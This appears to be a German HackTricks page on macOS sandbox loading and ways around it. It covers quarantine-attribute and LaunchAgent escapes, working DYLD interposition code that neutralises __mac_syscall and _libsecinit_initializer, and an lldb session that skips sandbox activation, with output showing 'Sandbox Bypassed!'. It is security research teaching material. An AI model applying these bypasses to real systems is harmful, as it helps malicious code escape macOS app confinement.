macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Sandbox-Ladeprozess

Im vorherigen Bild ist es möglich zu beobachten, wie der Sandbox geladen wird, wenn eine Anwendung mit dem Recht com.apple.security.app-sandbox ausgeführt wird.
Der Compiler wird /usr/lib/libSystem.B.dylib mit der Binärdatei verlinken.
Dann wird libSystem.B mehrere Funktionen aufrufen, bis die xpc_pipe_routine die Berechtigungen der App an securityd sendet. Securityd überprüft, ob der Prozess innerhalb der Sandbox quarantiniert werden soll, und wenn ja, wird er quarantiniert.
Schließlich wird die Sandbox mit einem Aufruf von __sandbox_ms aktiviert, der __mac_syscall aufruft.
Mögliche Umgehungen
Umgehung des Quarantäneattributs
Dateien, die von sandboxed Prozessen erstellt werden, erhalten das Quarantäneattribut, um ein Entkommen aus der Sandbox zu verhindern. Wenn es Ihnen jedoch gelingt, einen .app-Ordner ohne das Quarantäneattribut innerhalb einer sandboxed Anwendung zu erstellen, könnten Sie die App-Bündel-Binärdatei auf /bin/bash verweisen lassen und einige Umgebungsvariablen in der plist hinzufügen, um open zu missbrauchen, um die neue App unsandboxed zu starten.
Das wurde in CVE-2023-32364.
Caution
Daher können Sie im Moment, wenn Sie nur in der Lage sind, einen Ordner mit einem Namen zu erstellen, der auf
.appendet, ohne ein Quarantäneattribut, die Sandbox umgehen, da macOS nur das Quarantäne-Attribut im.app-Ordner und in der Hauptausführungsdatei überprüft (und wir werden die Hauptausführungsdatei auf/bin/bashverweisen).Beachten Sie, dass, wenn ein .app-Bündel bereits autorisiert wurde, um ausgeführt zu werden (es hat ein Quarantäne-xttr mit dem autorisierten Ausführungsflag), Sie es auch missbrauchen könnten... es sei denn, Sie können jetzt nicht in
.app-Bündel schreiben, es sei denn, Sie haben einige privilegierte TCC-Berechtigungen (die Sie in einer Sandbox nicht haben werden).
Missbrauch der Open-Funktionalität
In den letzten Beispielen für die Umgehung der Word-Sandbox kann man sehen, wie die open-CLI-Funktionalität missbraucht werden könnte, um die Sandbox zu umgehen.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Launch Agents/Dämonen
Selbst wenn eine Anwendung für die Sandbox vorgesehen ist (com.apple.security.app-sandbox), ist es möglich, die Sandbox zu umgehen, wenn sie von einem LaunchAgent (~/Library/LaunchAgents) ausgeführt wird, zum Beispiel.
Wie in diesem Beitrag erklärt, wenn Sie mit einer sandboxed Anwendung Persistenz erreichen möchten, könnten Sie sie automatisch als LaunchAgent ausführen lassen und möglicherweise schädlichen Code über DyLib-Umgebungsvariablen injizieren.
Missbrauch von Auto-Start-Standorten
Wenn ein sandboxed Prozess in einem Ort schreiben kann, wo später eine unsandboxed Anwendung die Binärdatei ausführen wird, kann er einfach entkommen, indem er dort die Binärdatei platziert. Ein gutes Beispiel für solche Standorte sind ~/Library/LaunchAgents oder /System/Library/LaunchDaemons.
Dafür benötigen Sie möglicherweise sogar 2 Schritte: Um einen Prozess mit einer weniger restriktiven Sandbox (file-read*, file-write*) auszuführen, der Ihren Code ausführt, der tatsächlich an einem Ort schreiben wird, wo er unsandboxed ausgeführt wird.
Überprüfen Sie diese Seite über Auto-Start-Standorte:
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Missbrauch anderer Prozesse
Wenn Sie von dem sandboxed Prozess aus in der Lage sind, andere Prozesse zu kompromittieren, die in weniger restriktiven Sandboxes (oder gar keiner) laufen, werden Sie in der Lage sein, in deren Sandboxes zu entkommen:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Statische Kompilierung & Dynamisches Verlinken
Diese Forschung entdeckte 2 Möglichkeiten, die Sandbox zu umgehen. Da die Sandbox aus dem Userland angewendet wird, wenn die libSystem-Bibliothek geladen wird. Wenn eine Binärdatei das Laden dieser Bibliothek vermeiden könnte, würde sie niemals sandboxed werden:
- Wenn die Binärdatei vollständig statisch kompiliert wäre, könnte sie das Laden dieser Bibliothek vermeiden.
- Wenn die Binärdatei keine Bibliotheken laden müsste (da der Linker auch in libSystem ist), müsste sie libSystem nicht laden.
Shellcodes
Beachten Sie, dass sogar Shellcodes in ARM64 in libSystem.dylib verlinkt werden müssen:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Entitlements
Beachten Sie, dass selbst wenn einige Aktionen vom Sandbox erlaubt sein könnten, wenn eine Anwendung eine spezifische Berechtigung hat, wie in:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Für weitere Informationen über Interposting siehe:
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interpost _libsecinit_initializer, um die Sandbox zu verhindern
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall, um den Sandbox zu verhindern
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debuggen & Umgehen des Sandboxes mit lldb
Lass uns eine Anwendung kompilieren, die sandboxed sein sollte:
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Dann kompilieren Sie die App:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
Die App wird versuchen, die Datei
~/Desktop/del.txtzu lesen, was der Sandbox nicht erlaubt.
Erstellen Sie eine Datei dort, da die Sandbox, sobald sie umgangen ist, in der Lage sein wird, sie zu lesen:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Lassen Sie uns die Anwendung debuggen, um zu sehen, wann die Sandbox geladen wird:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Selbst wenn der Sandbox umgangen wird, wird TCC den Benutzer fragen, ob er dem Prozess erlauben möchte, Dateien vom Desktop zu lesen
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}